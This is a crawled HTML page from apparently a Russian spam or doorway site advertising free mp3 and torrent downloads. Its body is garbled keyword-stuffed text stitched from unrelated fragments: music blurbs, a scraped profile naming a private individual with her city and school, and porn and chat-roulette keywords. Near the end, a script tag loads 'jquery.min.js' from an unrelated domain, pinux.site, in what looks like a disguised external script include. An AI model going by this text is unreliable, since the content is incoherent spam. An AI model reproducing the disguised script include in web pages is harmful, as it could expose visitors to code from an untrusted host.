

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-skachat-besplatno-morandi-mp3.html
body_size: 2757
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно morandi mp3 - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно morandi mp3</h2>
                            </header>
                            <p>Здесь можно скачать музыкальные новинки mp3 новые песни всех категорий и исполнителей. Скачать песни Юлия Началова на DriveMusic. Треки можно предварительно послушать онлайн, а также. На нашем музыкальном портале, найдется множество бесплатных mp3, так же у нас всю музыку. Лучшая музыка 2015 года - скачать музыку бесплатно и слушать онлайн популярные песни 
Irina Dolganova, Moscow, Russia. Graduated from Школа №1 in 2012, Yekaterinburg. Log in or sign up to contact Irina Dolganova or find more of your friends. На нашем сайте можно абсолютно бесплатно и без утомительной процедуры регистрации. Чат рулетка 18 плюс++ видео ххх ндш Скачать youtube life на пкму 1791l ad Vk music ios 10 3 18 Youtube тачки. Музыка торрент скачать музыку через торрент всех стилей и направлений в форматох Скачать и слушать онлайн лучшие 50 песен 2018-2019 по мнению пользователей сайта. porno (1) babajana.ge am (4) www (15) sityva da saqme (1) babadulig (1) ინტერნეტ მაღაზია (3) rustavi2 (2) filmebi. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-mentalist-6-sezon-ozvuchka-universal.html">Менталист 6 сезон озвучка universal</a></li>
                                <li><a href="vbz-zorenki-krashe-i-solnce-miley-tekst-pesni.html">Зореньки краше и солнце милей текст песни</a></li>
                                <li><a href="vbz-maria-mp3-skachat.html">Maria mp3 скачать</a></li>
                                <li><a href="vbz-pavilon-4-sokolniki-shema-proezda.html">Павильон 4 сокольники схема проезда</a></li>
                                <li><a href="vbz-skachat-s-torrenta-armageddon.html">Скачать с торрента армагеддон</a></li>
                                <li><a href="vbz-skachat-slava-pesni.html">Скачать слава песни</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Самые последние новинки музыки, хиты, скачать бесплатно.</li>
<li>Юлия Началова - скачать песни бесплатно и слушать онлайн.</li>
<li>- музыка mp3, музыка онлайн, слушать музыку.</li>
<li>Новая музыка, скачать музыку бесплатно онлайн, новинки.</li>
<li>Irina Dolganova.</li>
<li>ТОП 100 исполнителей</li>
<li>Сказка курочка ряба по ролям смешная для детей.</li>
<li>Сборник - Лучшие танцевальные песни для гулянки - Свадьба.</li>
<li>Топ 50 лучших песен по рейтингу</li>
<li>XXX ქართველების პირნო XXX porno.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-tekst-pesni-zapevay-zemlyaki-belyy-den.html">Текст песни запевай земляки белый день</a></li>
                                            <li><a href="vbz-obraz-windows-hr-dlya-fleshki-skachat-torrent.html">Образ windows хр для флешки скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-gruppa-integral-diskografiya-skachat-torrent.html">Группа интеграл дискография скачать торрент</a></li>
                                            <li><a href="vbz-skachay-pley-market-na-android.html">Скачай плей маркет на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-borodach-11-seriya-skachat-cherez-torrent.html">Бородач 11 серия скачать через торрент</a></li>
                                            <li><a href="vbz-skachat-igru-citadels-cherez-torrent.html">Скачать игру citadels через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-reshebnik-po-6-klass-angliyskiy-yazyk.html">Решебник по 6 класс английский язык</a></li>
                                            <li><a href="vbz-skachat-muzyku-gruppy-onyx.html">Скачать музыку группы onyx</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
